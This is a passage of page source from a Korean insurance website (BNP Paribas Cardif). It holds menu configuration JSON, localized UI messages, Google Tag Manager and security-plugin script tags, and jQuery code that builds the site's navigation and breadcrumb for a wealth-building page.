_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":176,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC\uC2E4","menu_srt":7,"menu_desc":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/papal001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":296,"supos_menu_no":176,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274 \uC120\uD0DD","menu_path":"\/disclosure\/papal001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC","meta_desc":"\uACC4\uC5F4\uC0AC \uBCC0\uC561\uBCF4\uD5D8\uC758 \uC790\uC0B0\uC6B4\uC6A9\uC744 \uC704\uD0C1\uD55C \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":201,"supos_menu_no":176,"sel_menu_name":null,"menu_name":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC","menu_srt":1,"menu_desc":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC","menu_path":"\/disclosure\/papal001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uACC4\uC5F4\uC0AC\uC704\uD0C1\uBE44\uC911\uACF5\uC2DC","meta_desc":"\uACC4\uC5F4\uC0AC \uBCC0\uC561\uBCF4\uD5D8\uC758 \uC790\uC0B0\uC6B4\uC6A9\uC744 \uC704\uD0C1\uD55C \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]}]}];

    //is mobile WEB(Boolean)
    var isMobileWeb = false;

    //is mobile APP(Boolean)
    var isMobileApp = false;

    //message properties
    var messageProperties = {"esub.co.0009":"\uC0AD\uC81C \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","esub.co.0006":"Session \uAC1D\uCCB4\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","esub.co.0005":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638\uC640 \uC774\uB984\uC774 \uC5C6\uC2B5\uB2C8\uB2E4.","esub.co.0008":"\uC218\uC815 \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","esub.co.0007":"\uC870\uD68C\uC2DC \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","esub.co.0002":"\uCC98\uB9AC\uC911 \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","esub.co.0001":"\uC815\uC0C1\uCC98\uB9AC \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","esub.co.0004":"\uBBF8\uC131\uB144\uC790\uB294 \uD574\uB2F9 \uC11C\uBE44\uC2A4\uB97C \uC774\uC6A9\uD558\uC2E4 \uC218 \uC5C6\uC2B5\uB2C8\uB2E4.","esub.co.0003":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 [{0}] \uAC00 \uC798\uBABB\uB41C \uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 \uC785\uB2C8\uB2E4.","msg.err.903":"\uBE44\uBC00\uBC88\uD638\uAC00 \uB2E4\uB985\uB2C8\uB2E4.","msg.err.904":"\uBE44\uBC00\uBC88\uD638 \uC624\uB958\uD69F\uC218 \uCD08\uACFC\uB85C ID\uAC00 \uC7A0\uACBC\uC2B5\uB2C8\uB2E4. \uAD00\uB9AC\uC790\uC5D0\uAC8C \uBB38\uC758\uD558\uC138\uC694.","msg.err.901":"\uB85C\uADF8\uC778 \uC0AC\uC6A9\uC790\uC815\uBCF4\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4","msg.err.902":"ID\uAC00 \uC7A0\uACA8\uC788\uC2B5\uB2C8\uB2E4. \uAD00\uB9AC\uC790\uC5D0\uAC8C \uBB38\uC758\uD558\uC138\uC694.","error.0001":"{0}\uC774{1}\uC5D0\uC11C \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","error.0005":"{0} \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4","error.0004":"\uC804\uBB38\uD1B5\uC2E0\uC911({0}) \uC624\uB958\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","error.0003":"backend\uC640 \uD1B5\uC2E0\uC911 \uC624\uB958\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4","msg.err.909":"\uACF5\uC778\uC778\uC99D\uC11C\uAC00 \uB4F1\uB85D\uB418\uC9C0 \uC54A\uC558\uC2B5\uB2C8\uB2E4.","error.0002":"\uC5D0\uB7EC\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4","msg.err.907":"\uD604\uC7AC\uBE44\uBC00\uBC88\uD638\uC640 \uC0C8\uBE44\uBC00\uBC88\uD638\uAC00 \uAC19\uC2B5\uB2C8\uB2E4. \uC0C8\uB85C\uC6B4 \uBE44\uBC00\uBC88\uD638\uB97C \uC785\uB825\uD558\uC138\uC694.","msg.err.908":"\uC8FC\uBBFC\uBC88\uD638 \uC55E\uC790\uB9AC\uAC00 \uC77C\uCE58\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4.","error.0007":"\uB4F1\uB85D\uD558\uB824\uB294 \uB300\uCD9C\uAD00\uB9AC\uBC88\uD638\uAC00 \uC774\uBBF8 \uC874\uC7AC\uD569\uB2C8\uB2E4.","msg.err.905":"\uCD08\uAE30\uBE44\uBC00\uBC88\uD638\uAC00 \uBCC0\uACBD\uB418\uC9C0 \uC54A\uC558\uC2B5\uB2C8\uB2E4. \uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD\uD654\uBA74\uC73C\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","error.0006":"Auth token\uC774 \uC720\uD6A8\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4. Auth token\uC744 \uD655\uC778\uD558\uC2DC\uAE30 \uBC14\uB78D\uB2C8\uB2E4","msg.err.906":"\uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD \uD6C4 90\uC77C\uC774 \uC9C0\uB0AC\uC2B5\uB2C8\uB2E4. \uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD\uD654\uBA74\uC73C\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","msg.suc.102":"\uC2E0\uADDC\uB4F1\uB85D \uB9C8\uCF00\uD130\uC785\uB2C8\uB2E4. \uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD\uD654\uBA74\uC73C\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","msg.suc.101":"\uD310\uB9E4\uC778\uC758 \uC774\uB984\uACFC \uC8FC\uBBFC\uBC88\uD638\uAC00 \uC77C\uCE58\uD558\uC9C0 \uC54A\uC544 \uBE44\uBC00\uBC88\uD638\uAC00 \uCD08\uAE30\uD654\uB418\uC5C8\uC2B5\uB2C8\uB2E4. \n\uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD\uD654\uBA74\uC73C\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","error.http.code.500":"\uC624\uB958\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","esub.co.0012":"\uCCAD\uC57D\uCCA0\uD68C\uB294 17:00\uAE4C\uC9C0 \uC785\uB825\uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","msg.suc.100":"\uC2E0\uADDC\uB4F1\uB85D \uD310\uB9E4\uC778\uC774\uC2ED\uB2C8\uB2E4. \uBE44\uBC00\uBC88\uD638 \uBCC0\uACBD\uD654\uBA74\uC73C\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","b2b.co.0008":"\uC218\uC815 \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","msg.err.914":"\uC785\uB825\uD558\uC2E0 \uC0DD\uB144\uC6D4\uC77C\uC774 \uC77C\uCE58\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4.","msg.err.915":"\uD310\uB9E4\uC778 \uC8FC\uBBFC\uBC88\uD638\uC640 \uACF5\uC778\uC778\uC99D\uC11C \uC8FC\uBBFC\uBC88\uD638\uAC00 \uC77C\uCE58\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4.","esub.co.0011":"\uC0AC\uC6A9\uC911\uC778 \uCF54\uB4DC\uB294 \uC0AD\uC81C\uD560 \uC218 \uC5C6\uC2B5\uB2C8\uB2E4.","b2b.co.0006":"Session \uAC1D\uCCB4\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","msg.err.912":"Kakao \uC778\uC99D\uC815\uBCF4\uAC00 \uC874\uC7AC\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4. Kakao \uB4F1\uB85D\uD398\uC774\uC9C0\uB85C \uC774\uB3D9\uD569\uB2C8\uB2E4.","esub.co.0010":"\uB4F1\uB85D \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","b2b.co.0007":"\uC870\uD68C\uC2DC \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","msg.err.913":"\uB85C\uADF8\uC778 \uC0AC\uC6A9\uC790\uC758 \uC8FC\uBBFC\uBC88\uD638\uAC00 \uC874\uC7AC\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4.","b2b.co.0004":"\uBBF8\uC131\uB144\uC790\uB294 \uD574\uB2F9 \uC11C\uBE44\uC2A4\uB97C \uC774\uC6A9\uD558\uC2E4 \uC218 \uC5C6\uC2B5\uB2C8\uB2E4.","msg.err.910":"\uC0AC\uC6A9\uC790\uC815\uBCF4\uAC00 \uC874\uC7AC\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4. \uC0AC\uC6A9\uC790 \uC815\uBCF4\uB97C \uD655\uC778\uD558\uC138\uC694.","b2b.co.0005":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638\uC640 \uC774\uB984\uC774 \uC5C6\uC2B5\uB2C8\uB2E4.","msg.err.911":"\uC9C0\uAE08\uC740 \uC11C\uBE44\uC2A4 \uC774\uC6A9\uAC00\uB2A5 \uC2DC\uAC04\uC774 \uC544\uB2D9\uB2C8\uB2E4.\n\uC11C\uBE44\uC2A4 \uC774\uC6A9\uAC00\uB2A5 \uC2DC\uAC04\uC740 \uC601\uC5C5\uC77C \uC624\uC8048\uC2DC\uBD80\uD130 \uC624\uD6C410\uC2DC\uAE4C\uC9C0 \uC785\uB2C8\uB2E4.\n\uAC10\uC0AC\uD569\uB2C8\uB2E4.","b2b.co.0002":"\uCC98\uB9AC\uC911 \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","b2b.co.0003":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 [{0}] \uAC00 \uC798\uBABB\uB41C \uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 \uC785\uB2C8\uB2E4.","b2b.co.0001":"\uC815\uC0C1\uCC98\uB9AC \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","msg.err.916":"\uACF5\uC778\uC778\uC99D\uC11C\uAC00 \uC774\uBBF8 \uB4F1\uB85D\uB418\uC5B4 \uC788\uC2B5\uB2C8\uB2E4.","msg.err.917":"\uCE74\uCE74\uC624\uC778\uC99D\uC815\uBCF4\uAC00 \uC774\uBBF8 \uB4F1\uB85D\uB418\uC5B4 \uC788\uC2B5\uB2C8\uB2E4.","error.common.000":"\uB2E4\uC6B4\uB85C\uB4DC\uC2DC \uC624\uB958\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","error.http.code.999":"\uC798\uBABB\uB41C \uC811\uADFC\uC785\uB2C8\uB2E4.","error.common.002":"\uC62C\uBC14\uB978 \uD30C\uB77C\uBBF8\uD130\uB97C \uC785\uB825\uD574\uC8FC\uC138\uC694.","error.common.001":"\uD30C\uB77C\uBBF8\uD130\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","error.common.004":"\uC62C\uBC14\uB978 \uC8FC\uC18C\uC815\uBCF4\uB97C \uC785\uB825\uD574\uC8FC\uC138\uC694.","error.common.003":"\uC8FC\uC18C\uC815\uBCF4\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","error.common.006":"Container\uC18D\uC131\uC774 \uC5C6\uC2B5\uB2C8\uB2E4.","b2c.co.0004":"\uBBF8\uC131\uB144\uC790\uB294 \uD574\uB2F9 \uC11C\uBE44\uC2A4\uB97C \uC774\uC6A9\uD558\uC2E4 \uC218 \uC5C6\uC2B5\uB2C8\uB2E4.","error.common.005":"\uC62C\uBC14\uB978 \uB370\uC774\uD130\uB97C \uC785\uB825\uD574\uC8FC\uC138\uC694.","b2c.co.0003":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 [{0}] \uAC00 \uC798\uBABB\uB41C \uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638 \uC785\uB2C8\uB2E4.","error.common.008":"\uD30C\uC77C\uC774 \uC874\uC7AC\uD558\uC9C0 \uC54A\uC2B5\uB2C8\uB2E4.","b2c.co.0002":"\uCC98\uB9AC\uC911 \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","error.common.007":"Contents\uC18D\uC131\uC774 \uC5C6\uC2B5\uB2C8\uB2E4.","b2c.co.0001":"\uC815\uC0C1\uCC98\uB9AC \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","b2c.co.0008":"\uC218\uC815 \uB418\uC5C8\uC2B5\uB2C8\uB2E4.","b2c.co.0007":"\uC870\uD68C\uC2DC \uC5D0\uB7EC\uAC00 \uBC1C\uC0DD\uD558\uC600\uC2B5\uB2C8\uB2E4.","b2c.co.0006":"Session \uAC1D\uCCB4\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","b2c.co.0005":"\uC8FC\uBBFC\uB4F1\uB85D\uBC88\uD638\uC640 \uC774\uB984\uC774 \uC5C6\uC2B5\uB2C8\uB2E4.","common.0001":"\uC800\uC7A5\uB418\uC5C8\uC2B5\uB2C8\uB2E4.","error.9999":"{0}","error.chart.no.element":"\uCC28\uD2B8 \uC0DD\uC131 Element\uAC00 \uC5C6\uAC70\uB098 \uC5EC\uB7EC\uAC1C \uC785\uB2C8\uB2E4.","error.http.code.404":"\uC694\uCCAD \uD398\uC774\uC9C0\uAC00 \uC5C6\uC2B5\uB2C8\uB2E4.","esub.co.sql":"{0}","msg.suc.000":"\uC815\uC0C1\uC801\uC73C\uB85C \uB85C\uADF8\uC778\uC774 \uC218\uD589\uB418\uC5C8\uC2B5\uB2C8\uB2E4.","error.http.code.000":"\uC11C\uBC84 \uC5F0\uACB0\uC774 \uC2E4\uD328\uD558\uC600\uC2B5\uB2C8\uB2E4.","error.session.expired":"\uC138\uC158\uC774 \uB9CC\uB8CC\uB418\uC5C8\uC2B5\uB2C8\uB2E4."};
    Util.fnSetMessageProperties( messageProperties );

    var isDev = 0;
    var isMobile = false;
    var CLIENT_TYPE = "BNP_PCWEB";
    var BNP_ANDROID = "BNP_ANDROID";
    var BNP_IOS = "BNP_IOS";
    var BNP_MOBWEB = "BNP_MOBWEB";
    var BNP_PCWEB = "BNP_PCWEB";
    var SEND_CLOG = "\/mycardif\/my\/cdf\/rest\/consoleLog.do";

    </script>

    <!-- 통합설치 -->
    
    

    <!-- vestweb -->
    <script type="text/javascript" src="/vestweb/js/xecureweb.js"></script>
    <script type="text/javascript" src="/vestweb/js/vestweb.js"></script>

    <script type="text/javascript" id="raon_script">
     //raonnx cmn 자동실행 여부
     _touchen_autoload = true;
    </script>

    

    
    
    
    
    
    

    
    
    
    
    
    
    
    
    
    

    <!-- javascript -->
    
        <!-- Google Tag Manager -->
    <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', googleTraceId);
    /*
    gtag('config', ga_measurement_id, {'page_title' : 'homepage','page_path' : '/home'});
    //-------------------------------
    gtag('event','page_view',{ page_title : '',page_location : '',page_path : '',send_to : ga_measurement_id});
    //-------------------------------
    gtag('set', 'page_path', '/new-page.html');
    gtag('event', 'page_view');
    */
    </script>
    <!-- End Google Tag Manager -->
</head>
<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MF6Q82" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="wrap">
        <div id="navSkip"><a href="#containerWrap">본문으로 바로가기</a></div>

        <!-- header -->
                <header class="header">
            <!-- inner : 보험상품_ product 클래스 추가 -->
            <div class="inner product">
                                <div class="gnbTop">
                    <ul class="gnbSite">
                        <!-- 로그인 후 -->
                        <li>
                            <a href="/mycardif/login/my/lgi/mylgi001.do">로그인</a>
                        </li>
                        
                        <!-- //로그인 후 -->
                        <!-- li class="login"><a href="#">로그인</a></!-->
                        <li><a href="/mycardif/auth-choose/my/crt/mycrt001.do">인증센터</a></li>
                        <li><a href="#pop_allmenu" title="전체메뉴 한번에 보기" class="layerpop">전체메뉴</a></li>
                        <!--<li th:if="${disclosureList != null && disclosureList.size() > 0}" th:with="menu_01=${disclosureList[0]}"><a th:text="${menu_01.menu_name}" th:href="${ #strings.isEmpty(menu_01.menu_path) || #strings.equals(menu_01.menu_path,'null') || #strings.equals(menu_01.menu_path,'#') } ? 'javascript:void(0);':${#strings.replace(menu_01.menu_path,'/#','')}">메뉴명001</a></li>-->
                        <li><a href="/disclosure/product/papag001.do">공시실</a></li>
                        <li><a href="/company/prbne101m.do">ENGLISH</a></li>
                    </ul>
                </div>

                                <p class="logo sub"><a href="javascript:void(0);" onclick="Util.moveMainPage();" title="메인으로 이동">bnpparibas로고</a></p>
                <p class="prev"><a href="javascript:void(0);" onclick="Util.pageLeaveMsg();" title="이전페이지로 이동">이전페이지 아이콘</a></p>
                <a href="#pop_allmenu" id="h_allmenu" role="button" title="전체메뉴 한번에 보기" class="openSitemap layerpop">전체메뉴 한번에보기</a><!-- pc에서만 노출되는 버튼 -->

                                <!-- 보험상품 선택 -->
                <div class="accTradeList title">
                    <ul>
                        
                        <li>
                            <div class="topArea"></div>
                            
                        </li>
                        
                        
                    </ul>
                </div>
                <!-- //보험상품 선택 -->


                                <!-- gnb -->
                <div class="gnb">
                </div>
                <!-- //gnb -->
                <script type="text/javascript">
                    $(document).ready(function(){

                        //전체 메뉴 생성
                        var menuAllHtml = Util.fnMakeGNBMenuTree(menuLevelList);

                        //mycardif 메뉴 생성
                        var mycardifMenuHtml = Util.fnMakeGNBMenuTree(mycardifList, "mycardif");

                        //공시실 메뉴 생성
                        var disclosureHtml = "";

                        disclosureHtml += Util.fnMakeGNBMenuTree(disclosureList, "disclosure");

                        /*if( disclosureList != null && disclosureList.length > 0 ){
                            disclosureHtml += "<li class=\"gongsisil\">";
                            disclosureHtml += Util.fnMakeALinkHtml(disclosureList[0]);
                            disclosureHtml += "</li>";
                        }*/

                        var appDownloadHtml = "<div class=\"gnb_Appdown\">";
                        appDownloadHtml += "<a href=\"/file/app_b2c.html\" title=\"MY카디프 앱다운로드\">";
                        appDownloadHtml += "<strong>MY카디프</strong><br>";
                        appDownloadHtml += "앱다운로드<i></i>";
                        appDownloadHtml += "</a>";
                        appDownloadHtml += "</div>";

                        var menuHtml = "<ul>";
                        if( menuAllHtml.length > 0 ){
                            menuHtml += menuAllHtml;
                        }
                        if( mycardifMenuHtml.length > 0 ){
                            menuHtml += mycardifMenuHtml;
                        }
                        if( disclosureHtml.length > 0 ){
                            menuHtml += disclosureHtml;
                        }

                        menuHtml += appDownloadHtml;
                        menuHtml += "</ul>";

                        if( $("div.gnb").length == 1 ){
                            $("div.gnb").html(menuHtml);
                        }

                        //GNB메뉴 이벤트 재등록
                        //winResize.init();
                    });
                </script>
            </div>
            <!-- //inner -->

            
            <!-- 모바일 메뉴 열기 -->
            <button type="button" class="gnb-toggle">메뉴 열기/닫기</button>
            <div class="m_top">
                <a href="javascript:void(0);" onclick="Util.moveMainPage();" class="logo" title="메인으로 이동">bnpparibas로고</a>
                <a href="javascript:void(0);" onclick="Util.moveMainPage();" class="icon_home" title="메인으로 이동">홈버튼</a>
            </div>
            <!-- all-menu -->
            <!--
	            <div class="all-menu">
	                <ul class="menu-list">
	                </ul>
	            </div>
             -->
                                <script type="text/javascript" id="menu_all">
                        $(document).ready(function(){
                            //전체 메뉴 생성
                            var menuAllHtml = Util.fnMakeMenuTree(menuLevelList);

                            //mycardif 메뉴 생성
                            var mycardifMenuHtml = Util.fnMakeMenuTree(mycardifList);

                            //공시실 메뉴 생성
                            var disclosureHtml = Util.fnMakeMenuTree(disclosureList);

                            var menuHtml = "";
                            if( menuAllHtml.length > 0 ){
                                menuHtml += menuAllHtml;
                            }
                            if( mycardifMenuHtml.length > 0 ){
                                menuHtml += mycardifMenuHtml;
                            }
                            if( disclosureHtml.length > 0 ){
                                menuHtml += disclosureHtml;
                            }

                            //상단 GNB메뉴 :: (모바일앱) header_mycardif_app.html, (PC 및 모바일웹) menu_gnb.html ==> (두곳 모두 thymeleaf include 구문 유지)
                            //$("div.all-menu ul.menu-list").html(menuHtml);

                            //전체메뉴(페이지 하단 위치) :: (PC 및 모바일웹) menu_top.html(thymeleaf include 구문 삭제)
                            if( $("#pop_allmenu div.popInner div.all-menu02 ul.menu-list02").length > 0 ){
                                $("#pop_allmenu div.popInner div.all-menu02 ul.menu-list02").html(menuHtml);
                            }

                            //GNB메뉴 이벤트 재등록
                            winResize.init();

                            //전체 메뉴 클릭 이벤트 등록
                            Util.fnSetGnbAllMenuEvent();
                        });
                    </script>

            <!-- //all-menu -->

        </header>
        <!-- //header -->

        <div id="containerWrap" class="container">
            <div>
                <!-- location 영역 -->
                           <!-- location 영역 11-->
           <div class="location">
               <span class="blind">페이지 위치</span>
               <ul>
                   <li><a href="javascript:void(0);" onclick="Util.moveMainPage();" title="메인으로 이동">홈버튼</a></li>
                   <li>
                       
                       <a href="javascript:void(0);" style="text-decoration: none; cursor:auto;">라이프스테이지</a>
                       
                       
                   </li>
                   <li class="curr">
                       
                       
                       체계적인 자산 키우기
                       <div id="loc_meta">
                           <input type="hidden" name="loc_menu_name" id="loc_menu_name" value="체계적인 자산 키우기" />
                           <input type="hidden" name="loc_meta_title" id="loc_meta_title" value="" />
                           <input type="hidden" name="loc_meta_desc" id="loc_meta_desc" value="" />
                           <input type="hidden" name="loc_meta_bots" id="loc_meta_bots" value="noindex, nofollow" />
                           <input type="hidden" name="loc_meta_og_img" id="loc_meta_og_img" value="" />
                           <input type="hidden" name="loc_tag_canonical" id="loc_tag_canonical" value="https://www.cardif.co.kr/life-stage/wealth-building/체계적인-자산-키우기.do" />
                       </div>
                       
                   </li>
               </ul>
           </div>

            <script type="text/javascript" id="location">
                // location 메뉴 정보 없을 경우(관리자 메뉴 등록된 페이지가 아닐경우)
                function fnSetLocationPageTitle(){
                    if( $("#loc_menu_name").val() == null || $("#loc_menu_name").val().replace(/\s/ig,'').length == 0 ){
                        var $ul = $(".container .location ul");
                        if( $ul.find("li").length == 1 || $ul.find("li.curr").text().replace(/\s/ig,'').length == 0 ){
                            $ul.find("li.curr").remove();
                            if( /\/mycardif\//ig.test(location.pathname) == true ){
                                $ul.append( $("<li/>") );
                                $ul.find("li").last().html("MY카디프");
                            }
                            if( /\/mycrt.*\.do$/ig.test(location.pathname) == true ){
                                $ul.append( $("<li/>") );
                                $ul.find("li").last().html("인증센터");
                            }
                            $ul.append( $("<li/>",{class:'curr'}) );

                            $ul.append( $("<input/>",{type:'hidden',name:'loc_menu_name',id:'loc_menu_name',value:''}) );
                            $ul.append( $("<input/>",{type:'hidden',name:'loc_meta_title',id:'loc_meta_title',value:''}) );
                            $ul.append( $("<input/>",{type:'hidden',name:'loc_meta_desc',id:'loc_meta_desc',value:''}) );
